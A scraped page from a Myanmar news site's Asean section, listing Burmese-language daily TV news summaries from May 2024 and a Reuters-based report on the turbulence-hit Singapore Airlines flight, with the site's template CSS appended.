							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
																				<li class="list-inline-item tag-11 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/video" class="badge badge-info">
						Video					</a>
				</li>
																				<li class="list-inline-item tag-12 tag-list3" itemprop="keywords">
					<a href="/index.php/component/tags/tag/myamar" class="badge badge-info">
						Myamar					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div><!-- end item -->
				</div><!-- end span -->
			
		
				<div class="col-12 col-md-6 col-lg-4">
					<div class="item" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p><div class="video-responsive"><iframe id="youtube_KFh7vSPDKxg" width="425" height="344" frameborder="0" src="https://www.youtube.com/embed/KFh7vSPDKxg?wmode=transparent" allowfullscreen></iframe></div></p>
<p>&nbsp;</p>
<p>#Daily_News<br />Published_ 24 May 2024</p>
<p>၁။ ‘ကမ္ဘာ့ပိုက်ကျော်ခြင်းပြိုင်ပွဲ’တွင် မြန်မာအသင်းကမ္ဘာ့အဆင့်(၃)နေရာတွင် ရပ်တည်နေ၊ နိုင်ပွဲများဆက်ရနေ</p>
<p>&nbsp;</p>
<p>၂။ ရာသီဥတုကြောင့် ကွမ်းခြံများ ပျက်စီးမှုရှိသဖြင့် ကွမ်းဈေးများမြင့်တက်လာ</p>
<p>&nbsp;</p>
<p>၃။ ယခုနှစ်အတွင်းYBS ယာဥ်စည်းကမ်းဖောက်ဖျက်မှုပေါင်း၂၃၀၀၀ ကျော်အထိအရေးယူနိုင်ခဲ့ဟုဆို</p>
<p>&nbsp;</p>
<p>၄။ ပါလက်စ်တိုင်းအားနိုင်ငံတော်တစ်ခုအဖြစ် နော်ဝေး၊အိုင်ယာလန်၊ စပိန်တို့အသိအမှတ်ပြုကြောင်းကြေညာ ... အစရှိတဲ့ သတင်းတွေကို တင်ဆက်ပေးသွားမှာ ဖြစ်ပါတယ်။</p>
<p>&nbsp;</p>
<p>#Yangon_Times #Daily_News #YMG_News #Yangon_Media_Group</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/myanmar/tv-yangon-times-865" itemprop="url">
						TV Yangon Times ရဲ့ နေ့စဉ်သတင်းအစီအစဉ် (တိုက်ရိုက်)					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/myanmar" itemprop="genre">Myanmar</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-24T19:00:33+06:30" itemprop="datePublished">
		24 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:241">
	Hits: 241</dd>
			</dl>
		
		
	</div>

							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
																				<li class="list-inline-item tag-11 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/video" class="badge badge-info">
						Video					</a>
				</li>
																				<li class="list-inline-item tag-12 tag-list3" itemprop="keywords">
					<a href="/index.php/component/tags/tag/myamar" class="badge badge-info">
						Myamar					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div><!-- end item -->
				</div><!-- end span -->
			
		
				<div class="col-12 col-md-6 col-lg-4">
					<div class="item" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p><div class="video-responsive"><iframe id="youtube_GPzDEZ1cyNI" width="425" height="344" frameborder="0" src="https://www.youtube.com/embed/GPzDEZ1cyNI?wmode=transparent" allowfullscreen></iframe></div></p>
<p>#Daily_News<br />Published_ 23 May 2024</p>
<p>၁။ ဂီတအကယ်ဒမီဆုကို ‌ရုပ်ရှင်အကယ်ဒမီဆုကဲ့သို့ ရွှေသားအစစ်‌ရွှေကြယ်ပါသည့် ရွှေစင်ရုပ်တုချီးမြှင့်မည်ဟုဆို</p>
<p>၂။ ဘီးလင်း - ကျိုက္ကော်ကြားတောင်ကလေးရွာအနီးမစောတံတားကျိုး၊ ဘီးလင်းတိုးဂိတ်ဟောင်းမှ လမ်းစတင်ပိတ်ထားဟုဆို</p>
<p>၃။ ဆိတ်သားသတ်ဈေးကွက် ယခုလအတွင်း ဈေးကွက်ပြန်ကောင်းလာ</p>
<p>၄။ ကမ္ဘာပေါ်တွင် လီသီယမ်အိုင်းယွန်းဘက်ထရီထုတ်လုပ်မှု၌ ဦးဆောင်နေသည့်တရုတ်ကုမ္ပဏီက နည်းပညာဆန်းသစ်မှုများကို မျှဝေပေးသွားမည်... အစရှိတဲ့ သတင်းတွေကို တင်ဆက်ပေးသွားမှာ ဖြစ်ပါတယ်။</p>
<p>#Yangon_Times #Daily_News #YMG_News #Yangon_Media_Group</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/myanmar/tv-yangon-times-864" itemprop="url">
						TV Yangon Times ရဲ့ နေ့စဉ်သတင်းအစီအစဉ် (တိုက်ရိုက်)					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/myanmar" itemprop="genre">Myanmar</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-23T19:00:06+06:30" itemprop="datePublished">
		23 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:265">
	Hits: 265</dd>
			</dl>
		
		
	</div>

							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
																				<li class="list-inline-item tag-11 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/video" class="badge badge-info">
						Video					</a>
				</li>
																				<li class="list-inline-item tag-12 tag-list3" itemprop="keywords">
					<a href="/index.php/component/tags/tag/myamar" class="badge badge-info">
						Myamar					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div><!-- end item -->
				</div><!-- end span -->
			
		
				<div class="col-12 col-md-6 col-lg-4">
					<div class="item" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
<figure class="pull-left item-image">
			<img src="/images/2.world/https3A2F2Fcloudfront-us-east-2.images.arcpublishing.com2Freuters2FOMI73DG3IVIHNO34G2AYZICL3U.avif" itemprop="thumbnail" width="800" height="533" loading="lazy">		</figure>

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p>၂၂ မေ ၂၀၂၄</p>
<p>မေ၂၁ ရက်က ပြင်းထန်သောလေပွေမိသဖြင့် ဘန်ကောက်သို့အရေးပေါ်ဆင်းသက်ခဲ့ရပြီး လူတစ်ဦး&nbsp; သေဆုံးကာ ဒါဇင်များစွာ ဒဏ်ရာရရှိခဲ့ရသည့် စင်ကာပူလေကြောင်းလိုင်းဘိုအင်းလေယာဉ်မှ ခရီးသည် နှင့် လေယာဉ်အမှုထမ်း ၁၄၀ကျော် ဘန်ကောက်မှ စင်္ကာပူသို့ ကယ်ဆယ်ရေးအထူးလေယာဉ် ဖြင့် မေ၂၂ရက်မနက်စောစောတွင်ပြန်လည်ရောက်ရှိသွားပါတယ်။</p>
<p>သေဆုံးခဲ့ရသူမှာ အသက် ၇၃နှစ်အရွယ် ဗြိတိန်နိုင်ငံသားတစ်ဦးဖြစ်ပြီး နှလုံးဖောက်ကာသေဆုံးသွားရခြင်း ဖြစ်မည်လို့ ယူဆထားကြပါတယ်။ ဒဏ်ရာရရှိသူတွေကတော့ အနည်းဆုံးလူ၃၀ရှိတယ်လို့ ရိုက်တာက သတင်းရေးသားပါတယ်။</p>
<p>စင်္ကာပူလေကြောင်းလိုင်းပိုင် အဆိုပါဘိုအင်း777-300ER ခရီးသည်တင်လေယာဉ်ကြီးသည် လန်ဒန်မှ စင်္ကာပူသို့ခရီးစဉ်တွင် ၁၀နာရီခန့်အကြာ မြန်မာနိုင်ငံ မြစ်ဝကျွန်းပေါ် အပေါ်သို့ ဖြတ်ကျော်ပျံသန်းနေစဉ် ရုတ်တရက်ပြင်းထန်ဆိုးရွားလှတဲ့ လေပွေကြမ်း နှင့် တွေ့ခဲ့ရတာဖြစ်တယ်လို့လည်း စင်္ကာပူ&nbsp;&nbsp; လေကြောင်း လိုင်းက သတင်းထုတ်ပြန်ပါတယ်။</p>
<p>အဲဒီနေရာတစ်ဝိုက်မှာ ထိုအချိန်က ပြင်းထန်တဲ့မိုးကြိုးမုန်တိုင်းတွေတိုက်နေတာတွေ့ရတယ်” လို့လည်း FlightRader24 ကပြောပါတယ်။</p>
<p>“ဘင်္ဂလားပင်လယ်အော်မှာ မိုးကြိုးမုန်တိုင်းကြီးတွေဆိုတာ ဖြစ်တောင့်ဖြစ်ခဲ့မျိုးမဟုတ်ဘူး။ အဲဒီနေရာမှာ အဲဒါတွေနှင့်ရင်ဆိုမိနိုင်တဲ့အခြေအနေ အမြဲလိုလိုရှိနေတယ်” လို့ စင်္ကာပူနှင့်အရှေ့တောင်အာရှကို လေယာဉ်မောင်းနှင်နေကျဖြစ်တဲ့ အမည်မဖော်လိုသူလေယာဉ်မှူးတစ်ဦးကပြောပါတယ်။</p>
<p>“လူတွေ မျက်နှာကြက်နှင့်ထိပြီး အောက်ကို ကိုးရိုးကားယားပြုတ်ကျကြတယ်။ ခေါင်းကွဲတဲ့သူနှင့် ထိခိုက်မူးမေ့တဲ့သူတွေနှင့်” လို့ စင်္ကာပူကိုပြန်ရောက်လာတဲ့ခရီးသည်တွေထဲက အသက်၂၈နှစ်အရွယ် ကျောင်းသားတစ်ဦးက ရိုက်တာသတင်းဌာနကိုအတွေ့အကြုံပြောပြပါတယ်။</p>
<p>ယခုဘန်ကောက်မှ ရောက်ရှိလာတဲ့သူတွေက ခရီးသည် ၁၃၁ဦးနှင့်လေယာဉ်အမှုထမ်း၁၂ ဦးတို့ဖြစ်ကြ ပါတယ်။ သူတို့ဟာ စင်္ကာပူလေဆိပ်ကိုမနက်၅နာရီမှာဆိုက်ရောက်လာကြတာပါ။&nbsp; ထိခိုက်ဒဏ်ရာရ သူတွေနှင့် သူတို့မိသားစုတွေကတော့ ဘန်ကောက်မှာကျန်ရစ်ခဲ့ကြတာဖြစ်ပါတယ်။</p>
<p>Source Reuters</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/local-news/world/2024-05-22-06-23-45" itemprop="url">
						ဘန်ကောက်သို့အရေးပေါ်ဆင်းသက်ခဲ့ရသည့် စင်ကာပူလေကြောင်းလေယာဉ်မှခရီးသည်အချို့ စင်္ကာပူသို့ရောက်ရှိ။  မြန်မာနိုင်ငံ မြစ်ဝကျွန်းပေါ်အပေါ်မှဖြတ်ကျော်စဉ် ရုတ်တရက်ပြင်းထန်   လေပွေမိခဲ့ရဟုလေကြောင်းလိုင်းပြော။					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/local-news/world" itemprop="genre">World</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-22T12:53:45+06:30" itemprop="datePublished">
		22 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:464">
	Hits: 464</dd>
			</dl>
		
		
	</div>

							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div><!-- end item -->
				</div><!-- end span -->
			
		
				<div class="col-12 col-md-6 col-lg-4">
					<div class="item" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

<div class="item-content">
			<div class="system-unpublished">
	
	<div class="item-intro">
		<p><div class="video-responsive"><iframe id="youtube_dTjjiDY5Yd0" width="425" height="344" frameborder="0" src="https://www.youtube.com/embed/dTjjiDY5Yd0?wmode=transparent" allowfullscreen></iframe></div></p>
<p>#Daily_News<br />Published_ 21 May 2024</p>
<p>၁။ ပြောင်းဈေးတက်လာသော်လည်း တောင်သူလက်ထဲတွင် ရောင်းချရန် ပြောင်းမရှိသည့်အချိန်ဖြစ်နေ</p>
<p>၂။ မေရီချက်ပ်မင်းနားမ‌ကြား‌သော ကလေးငယ်များကျောင်းတွင်&nbsp; KG မှ Grade7အထိ ကျောင်းအပ်လက်ခံပြီ</p>
<p>၃။ ၂၀၂၅ ဆီးဂိမ်းပြိုင်ပွဲ၌ ယှဉ်ပြိုင်ရန် ၈၅ ကီလိုမီတာ ခရီးရှည်မြင်းစီးအားကစား *လက်ရည်စစ်*ပြိုင်ပွဲ&nbsp;နေပြည်တော်၌ပြုလုပ်မည်</p>
<p>၄။ တွေ့ရှိဖူးသမျှထဲတွင် အပြည့်စုံဆုံးသောပုစဉ်းကျောက်ဖြစ်ရုပ်ကြွင်းအား တရုတ်မြောက်ပိုင်းမွန်ဂိုလီးယားတွင်တွေ့ရှိ ... အစရှိတဲ့ သတင်းတွေကို တင်ဆက်ပေးသွားမှာ ဖြစ်ပါတယ်။</p>
<p>#Yangon_Times #Daily_News #YMG_News #Yangon_Media_Group</p> 	</div>

	
	<div class="page-header">
					<h2 itemprop="headline">
									<a href="/index.php/myanmar/tv-yangon-times-862" itemprop="url">
						TV Yangon Times ရဲ့ နေ့စဉ်သတင်းအစီအစဉ် (တိုက်ရိုက်)					</a>
							</h2>
		
		
			</div>

	<div class="article-aside">

				
					<dl class="article-info text-muted">

	
		<dt class="article-info-term">
					</dt>

		
		
					<dd class="category-name">
						Category: <a href="/index.php/myanmar" itemprop="genre">Myanmar</a>	</dd>		
		
					<dd class="published">
	<span class="fa fa-calendar" aria-hidden="true"></span>
	<time datetime="2024-05-21T19:00:45+06:30" itemprop="datePublished">
		21 May 2024	</time>
</dd>
		
	
			
		
					<dd class="hits">
	<span class="fa fa-eye" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:250">
	Hits: 250</dd>
			</dl>
		
		
	</div>

							<ul class="tags list-inline">
																	<li class="list-inline-item tag-6 tag-list0" itemprop="keywords">
					<a href="/index.php/component/tags/tag/world" class="badge badge-info">
						World					</a>
				</li>
																				<li class="list-inline-item tag-7 tag-list1" itemprop="keywords">
					<a href="/index.php/component/tags/tag/asean" class="badge badge-info">
						Asean					</a>
				</li>
																				<li class="list-inline-item tag-11 tag-list2" itemprop="keywords">
					<a href="/index.php/component/tags/tag/video" class="badge badge-info">
						Video					</a>
				</li>
																				<li class="list-inline-item tag-12 tag-list3" itemprop="keywords">
					<a href="/index.php/component/tags/tag/myamar" class="badge badge-info">
						Myamar					</a>
				</li>
						</ul>
		
						
		
	
	
		</div>
	</div>

					</div><!-- end item -->
				</div><!-- end span -->
			
					</div>
		</div>
	
	
				<div class="pagination-wrap">
			<nav role="navigation" aria-label="Pagination">
	<ul class="pagination">
			<li class="page-item">
		<a aria-label="Go to start page" href="/index.php/asean-news" class="page-link">
			<span class="fa fa-angle-double-left" aria-hidden="true"></span>		</a>
	</li>
			<li class="page-item">
		<a aria-label="Go to previous page" href="/index.php/asean-news?start=364" class="page-link">
			<span class="fa fa-angle-left" aria-hidden="true"></span>		</a>
	</li>

						<li class="page-item">
		<a aria-label="Go to page 49" href="/index.php/asean-news?start=336" class="page-link">
			49		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 50" href="/index.php/asean-news?start=343" class="page-link">
			50		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 51" href="/index.php/asean-news?start=350" class="page-link">
			51		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 52" href="/index.php/asean-news?start=357" class="page-link">
			52		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 53" href="/index.php/asean-news?start=364" class="page-link">
			53		</a>
	</li>
							<li class="active page-item">
		<span aria-current="true" aria-label="Page 54" class="page-link">54</span>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 55" href="/index.php/asean-news?start=378" class="page-link">
			55		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 56" href="/index.php/asean-news?start=385" class="page-link">
			56		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 57" href="/index.php/asean-news?start=392" class="page-link">
			57		</a>
	</li>
						<li class="page-item">
		<a aria-label="Go to page 58" href="/index.php/asean-news?start=399" class="page-link">
			58		</a>
	</li>
		
			<li class="page-item">
		<a aria-label="Go to next page" href="/index.php/asean-news?start=378" class="page-link">
			<span class="fa fa-angle-right" aria-hidden="true"></span>		</a>
	</li>
			<li class="page-item">
		<a aria-label="Go to end page" href="/index.php/asean-news?start=1050" class="page-link">
			<span class="fa fa-angle-double-right" aria-hidden="true"></span>		</a>
	</li>
	</ul>
</nav>
							<p class="counter">
					Page 54 of 151				</p>
					</div>
	</div>
</div>

<div class="t4-col sidebar-r col-sm col-md-3">
<ul class="mostread mod-list">
</ul>
<ul class="mostread mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/index.php/local-news/world/mmh001-16-1-2026" itemprop="url">
            <span itemprop="name">
                ဒေါ်နယ်ထရမ့်အား ဗင်နီဇွဲလားအတိုက်အခံခေါင်းဆောင်မာခါဒို သူမ၏နိုဘယ်ဆုကိုပေးအပ်            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/index.php/local-news/world/mmh002-16-1-2026" itemprop="url">
            <span itemprop="name">
                ဆီးချိုဝေဒနာရှင်များတွင်နနွင်းဖြည့်စွက်စာဖြင့် သွေးပေါင်ချိန်ထိန်းသိမ်းနိုင်ကြောင်း လေ့လာတွေ့ရှိ            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/index.php/local-news/world/mmh003-16-1-2026" itemprop="url">
            <span itemprop="name">
                ဦးနှောက်အတွင်းညီမျှအောင်ပြန်လုပ်ခြင်းဖြင့် အယ်ဇိုင်းမားရောဂါပြန်ကောင်းစေနိုင်ဟု လေ့လာတွေ့ရှိ            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/index.php/local-news/world/mmh003-17-1-2026" itemprop="url">
            <span itemprop="name">
                နှလုံးသွေးကြောရောဂါဖြစ်နိုင်ခြေလျှော့ချနိုင်မည့် အလေ့အကျင့်(၅)မျိုး            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/index.php/local-news/world/mmh001-18-1-2026" itemprop="url">
            <span itemprop="name">
                (၂၀၂၅)၌ဆရာဝန်များအပူပန်ဆုံးအလေ့အကျင့်(၅)မျိုး            </span>
        </a>
    </li>
</ul>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/index.php/component/banners/click/2" target="_blank" rel="noopener noreferrer"
                            title="8 days">
                            <img src="https://yangonmediagroup.com/images/Logo/banner.gif" alt="8 days">                        </a>
                                                            </div>

</div>

</div>
</div></div>
</div>

<div id="t4-breadcrumbs" class="t4-section  t4-breadcrumbs">
<div class="t4-section-inner container"><nav role="navigation" aria-label="Breadcrumbs">
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="mod-breadcrumbs breadcrumb">
					<li>You are here: &#160;</li>
		
						
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item">
					<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Home</span></a>											<span class="divider"></span>
										<meta itemprop="position" content="1">
				</li>

							
				<li aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="mod-breadcrumbs__item breadcrumb-item active">
					<a itemprop="item" href="/index.php/asean-news"><span itemprop="name">Asean</span></a>					<meta itemprop="position" content="2">
				</li>
				</ol>
    </nav>
</div>
</div>

<div id="t4-footnav" class="t4-section  t4-footnav  t4-palette-dark">
<div class="t4-section-inner container"><div class="t4-row row">
<div class="t4-col footnav-1 col-12 col-sm col-md-2">
<div class="t4-module module " id="Mod167"><div class="module-inner"><div class="module-ct"><nav class="navbar">
<ul  class="nav navbar-nav ">
<li class="nav-item item-149"><a href="/index.php/local-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Myanmar</span></span></a></li><li class="nav-item item-151 current active"><a href="/index.php/asean-news" itemprop="url" class="nav-link" aria-current="page"><span itemprop="name"><span class="menu-item-title">Asean</span></span></a></li><li class="nav-item item-153"><a href="/index.php/world-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">World</span></span></a></li><li class="nav-item item-132"><a href="/index.php/politics-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Politics</span></span></a></li><li class="nav-item item-152"><a href="/index.php/business-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Business</span></span></a></li><li class="nav-item item-157"><a href="/index.php/tech-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Technology</span></span></a></li><li class="nav-item item-158"><a href="/index.php/sport-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Sports</span></span></a></li><li class="nav-item item-159"><a href="/index.php/covid-19-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">Covid-19</span></span></a></li><li class="nav-item item-150"><a href="/index.php/tv-news" itemprop="url" class="nav-link"><span itemprop="name"><span class="menu-item-title">TV Yangon Times</span></span></a></li></ul></nav></div></div></div>
</div>
<div class="t4-col contact_us col-12 col-sm col-md-5">
<!DOCTYPE html>
<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.fa {
  padding: 10px;
  font-size: 20px;
  width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 5px 3px;
  border-radius: 50%;
}

  
.fa:hover {
    opacity: 0.5;
}

.fa-facebook {
  background: #3B5998;
  color: white;
  
}

/*.fa-twitter {
  background: #55ACEE;
  color: white;
}*/
  
.fa-telegram {
  background: #3B5998;
  color: white;

}


.fa-youtube {
  background: #bb0000;
  color: white;
  
}
  
/*.fa-vk {
  background: #507fb7;
  color: white;
}*/

</style>
</head>
<body>
<h3 style="color: White; font-weight: 600; font-size: 1.5rem;">Contact Us</h3>

<h3 Style="color: #ffc107; ">Building D, No.101, 1st Floor,  Mahabandoola Tower(Near Mahabandoola Bridge), Mahabandoola Road, Pazundaung Township, Yangon.</h3>


<!-- Add font awesome icons -->
<a href="https://www.facebook.com/YangonMediaGroup" class="fa fa-facebook" target="_blank"></a>
<a href="https://t.me/yangonmediagroup" class="fa fa-telegram" target="_blank"></a>
<a href="https://www.youtube.com/channel/UCBwkuaC-tV3ppkg09yPRwyQ" class="fa fa-youtube" target="_blank"></a>

      
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb9df38e4f41467fb24cd9a951722ac3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</div>
<div class="t4-col footnav-4 col-12 col-sm">
<div class="t4-module module " id="Mod204"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div class="google-map"><iframe width="445" height="600" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3820.0525692914953!2d96.17694521593127!3d16.7740599884488!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30c19354fb25c68b%3A0x770e4e14b2500397!2sYangon%20Media%20Group!5e0!3m2!1sen!2smm!4v1680236179115!5m2!1sen!2smm" allowfullscreen="allowfullscreen" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div>
</div></div></div>
</div>
</div></div>
</div>

<div id="t4-footer" class="t4-section  t4-footer">
<div class="t4-section-inner container">Copyright © 2023 Yangon Media Group Co., Ltd. All rights reserved.</div>
</div>
      </div>
    </div>
  </div>
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yangonmediagroup.com/templates/t4_blank/local/css/custom.css?4f40732cc987eb97f06a95cba2839673
body_size: 5990
content:
/*phone view*/
@media only screen and (min-width: 320px) and (max-width: 480px){
/*ဓာတ်ပုံသတင်းများတွင် title များနောက်သို့ရောက်နေသဖြင့် item intro အားပြင်ဆင်ထားသည်။*/
  .item-intro {
    margin-bottom: 0rem!important;
  }

  .com-content-category-blog__items.blog-items.items-leading .page-header a {
  position: relative;
  color: royalblue;
  overflow: hidden;
  background: linear-gradient(to right, black, black 50%, #0258a5 50%);
    background-position-x: 0%;
    background-position-y: 0%;
   background-size: auto;
    background-clip: border-box;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: 200% 100%;
  background-position: 100%;
  transition: background-position 275ms ease;
  word-wrap: break-word;
  }
/*off canvas အားနောက်ခံအရောင်ပြောင်းထားသည်။*/  
 .t4-off-canvas-header {
   background-color: #0258a5!important;
   padding: 0rem 0.5rem 0rem 0.5rem!important;
   /*word-break:break-all;*/
  }
/*off canvas ၏ logo size အားချိန်ထားသည်။*/  
  .t4-off-canvas-header a img {
    max-height: 3rem;
    float: left;
    width: 200px;
  }
  
/*====================================================*/
.col-12.col-md-6.col-lg-4 .item-content p {
  display: none;
} 
  
/*off camvas အားအရောင်ပြောင်းထားသည်။*/
 /* .t4-palette-ygn {
    background-color: darkgray;
  }*/
/*off camvas close အားအရောင်ပြောင်းထားသည်။*/
  .t4-off-canvas-header .close {    
    margin-top: 0.5rem;
    background-color: #fff!important;
  }
  .close {
    line-height: 1.5!important;
  }
/*==================================================================*/    
/*article content ရှိ header များအားပြင်ထားသည်။*/  
  .com-content-article.item-page .page-header h2 {
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
  }
  
/*==================================================================*/  

  /*video အတွက်ဆိုဒ်ကို ချိန်ထားသည်။*/ 
  .items-row .item-intro {
    min-width: 40%;
    padding-right: 10px;
    float: left;
  } 
/*video အတွင်းရှိ logo နှင့် click btn အားချိန်ရန်*/
  button.ytp-large-play-button.ytp-button {
    width: 50px;
    height: 30px;
    margin-left: -24px;
    margin-top: -14px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transition: opacity .25s cubic-bezier(0,0,0.2,1);
    transition: opacity .25s cubic-bezier(0,0,0.2,1);
    z-index: 0;
  }
  .html5-video-player .ytp-title-channel {
    display: none!important;
  }
/*col ရှိ items-row မှ ခေါင်းစဉ်စားသားများအားလုံး*/  
  .items-row .page-header h2 a {
    font-size: 12px;
    word-wrap: break-word; 
    color: var(--body-link-color);
    text-decoration: none;
    background-color: transparent;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: 20px;
    /*text-decoration: none;*/
  }
/*==================================================================================*/
/*article info တွင်ပါဝင်သောအရာများအားဖျောက်ထားသည်။*/
  .items-row  dd.createdby, dd.published, dd.hits {
    display: none;
  }
  .com-content-category-blog__items.blog-items.items-leading .article-info .createdby {
    display: none;
  }
  .com-content-category-blog__items.blog-items.items-leading .tags {
    display: none;
  }
/*category နှင့် rating အားဖျောက်ထားသည်။*/
  .items-row .tags, .content_rating {
    display: none;
  }

/*col အားလုံး၏ item များကို ချုပ်ထားသည်။*/  
  .items-row .item {
    padding-top: 1rem;
    padding-bottom: 0.6rem;
    border-bottom: 1px solid #e2e3e4;
    min-height: 30px;
  }
/*col များအား တစ်ကန့်ဆီအောက်သို့ချပေးသည်။*/
  .items-row .col {    
    flex-basis: auto;
  }
/*==================================================================================*/
/*ဓာတ်ပုံများအားလုံးအတွက် size ချိန်ညှိထားသည်။*/  
  .items-row .pull-left.item-image {
  	float: left!important;
    margin-top: 0px;
    max-width: 40%;
    overflow: hidden;
    padding-bottom: 21%;
    position: relative;
    height: 0;
    padding-right: 10px;
  }
/*===============================================================================*/ 
